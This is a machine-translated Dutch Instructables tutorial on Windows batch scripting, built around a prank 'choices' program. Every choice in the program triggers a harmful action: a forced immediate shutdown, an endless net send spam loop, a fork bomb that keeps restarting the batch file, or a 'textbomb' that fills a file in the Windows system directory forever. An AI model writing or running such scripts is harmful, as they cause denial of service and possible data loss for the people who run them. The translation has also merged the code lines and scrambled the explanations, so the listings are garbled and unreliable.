
Inhoudsopgave:
- Auteur John Day [email protected].
- Public 2024-01-30 11:19.
- Laatst gewijzigd 2025-01-23 15:01.

Oké, zoals ik al zei in mijn vorige tutorial over batch (https://www.instructables.com/id/EZ049TMM19EWPKGWKH/#CEINEJV64U3EWP86YUP), ik ben van plan een uitgebreide 3-delige (of take) tutorial over batch te maken. Dat zou het grootste deel van wat u moet weten om te doen wat u wilt met batch moeten dekken.
Stap 1: Mijn tekst, titels en Cls opmaken
Oké om te beginnen, ik zal je de code laten zien;
@echo offtitle Keuzes.. [door laconix]clsecho Je moet een aantal keuzes maken..echo..maak echter de verkeerde keuze en lijd aan de gevolgen!echo.pause:menuclsecho.echo.echo.echo.echo. echo /------------------------------\echo / Kies een getal tussen 1 en 3 \echo (- 1.. 2.. 3 -)echo / Elke keuze behalve één is slecht! /echo \------------------------------/ titel stelt in feite de titel in voor de opdrachtprompt, dus titel instructables.com is cool! cls wist gewoon de cmd van elke invoer of uitvoer. Je zou nu moeten weten wat echo doet, maar echo. creëert een nieuwe regel die handig is voor opmaak.:menu hoewel ik dit in mijn vorige tutorial heb behandeld, is het de moeite waard om het nog eens te herhalen, in wezen creëert het een punt in een programma waarin je op elk moment GOTO kunt gaan. De rest van deze sectie is alleen maar formatteren.:NS
Stap 2: variabelen initialiseren, gebruikersinvoer verkrijgen en de If-instructie
Nogmaals, ik zal je de code laten zien en het dan uitleggen;
set choice = nadaecho ?.:Wat is het:.?set /p choice= Huh? clsif %choice% == 1 GOTO oneif %choice% == 2 GOTO twoif %choice% == 3 GOTO threemsg * Noch 1, 2 of 3 eh? Jammer, tot ziens..shutdown -s -f -t 00 set choice = nada, wat dit doet is het creëren of initialiseren van de variabele met de initiële waarde of "nada", of niets.:D Een variabele is als een container die informatie voor je opslaat totdat deze niet langer nodig is of het programma sluit. set /p Choose=, dit krijgt de invoer van de gebruiker, door het set-commando te gebruiken met het argument /p dat aangeeft dat het commando een promptstring moet hebben. Dus stel in feite /p choice=welk getal in? is als het stellen van een vraag en ze typen het antwoord. als het if-statement als zodanig werkt. if condition == true dothis Dus eigenlijk zegt het dat als %choice% gelijk is aan 1 GOTO één is dat dat niet waar is, het gaat gewoon naar de volgende regel. shutdown -s -f -t 00 sluit gewoon hun computer af en dwingt alle programma's om onmiddellijk te sluiten.
Stap 3: Piping-opdracht, asynchrone opdrachten en omgevingsvariabelen
Nogmaals, code eerst, uitleg daarna;
:onemsg * Dus je koos #1, dacht je dat je veilig was?msg * FOUT!:netspamnet send * laconix rules! GOTO netspam:twoshutdown -s -t 10pausemsg * Ik hoop dat je dit op tijd krijgt, want dit was de veilige…shutdown -aGOTO hell:threemsg * Dit is het veilige nummer…pauze:forkstart options.bat | msg * Geheugen wissen!GOTO fork:hellmsg *grap, ze zijn allemaal slecht!:textbombecho laconix regels! >> %systemroot%/laconix.txtGOTO:textbomb:one gaat in principe gewoon in een oneindige GOTO-lus. Zeer vergelijkbaar met de fork bomb voorbeeld 2 in de eerste tutorial.:twoVoer het commando shutdown -s -t 10" the pause s uit, als ze niet op tijd op een toets drukken, wordt hun computer afgesloten, als ze het maken, wordt het afgebroken en maakt ze GOTO hell:helVertelt hen dat geen van hen goed was, doet wat ik een tekstbom noem Welke pijpen (>>) het commando echo laconix regeert!' naar %systemroot%/laconix.txt in een\n oneindige GOTO-lus.%systemroot% is een omgevingsvariabele die het bestand vertelt dat het moet worden opgeslagen in de /windows/-directory, ongeacht de naam van het rootstation, bijv. C;/, E:/, Z:/, et cetera:threeLaat ze denken dat dit het veilige nummer is Gaat in een fork bomb vergelijkbaar met die in de eerste tutorial, maar met één belangrijk verschil. Asynchrone commando's; start keuzes.bat | msg * Geheugen wissen ! de | geeft asynchrone opdrachten aan, wat in feite betekent dat ze tegelijkertijd worden uitgevoerd.
Stap 4: Wat is er aan de hand? Woord
Bedankt voor het lezen van mijn tutorial, ik hoop dat je de video leuk vindt. Iets geleerd.
En ik hoop dat je interesse blijft houden in computers en in mijn instructables. Houd een seintje voor mijn laatste tutorial in deze serie binnenkort!
Aanbevolen:
Bellen sorteren in batch!: 4 stappen

Bubble Sort in Batch!: Ooit afgevraagd om een eenvoudig sorteeralgoritme in pure batch te maken? Maak je geen zorgen, het is zo simpel als taart! Dit toont ook het proces van het sorteren. (Opmerking: ik heb dit op een Windows XP-computer gemaakt, dus sommige code werkt mogelijk niet. Ik weet het echter niet zeker. Sorry…)
Hoe u uw eigen besturingssysteem kunt maken! (batch en voorbeeld binnen): 5 stappen

Hoe u uw eigen besturingssysteem kunt maken! (batch en voorbeeld binnen): Maak het nu
Een eenvoudige batch-login maken: 3 stappen

Hoe maak je een eenvoudige batch login: Het eerste wat je moet doen is je bestand maken
Coderen met batch: 7 stappen

Coderen met batch: Voordat we beginnen Batch is een codeertaal gemaakt door Microsoft. Het is waanzinnig eenvoudig, omdat het geen afbeeldingen kan weergeven of audio kan afspelen. Hoewel het handig is om applicaties te openen, op tekst gebaseerde games te maken en te gebruiken als een op de seconde klok
Eenvoudig chatprogramma in batch: 5 stappen

Eenvoudig chatprogramma in batch: ik laat je vandaag zien hoe je een eenvoudig batchprogramma maakt. Ik geloof dat batch een van de eenvoudigste talen is (is het?) in zijn soort. Bekijk de video An je zult het begrijpen. Ik had de hele regel uitgelegd, maar de kwaliteit van de video is niet zo veel als ik dacht
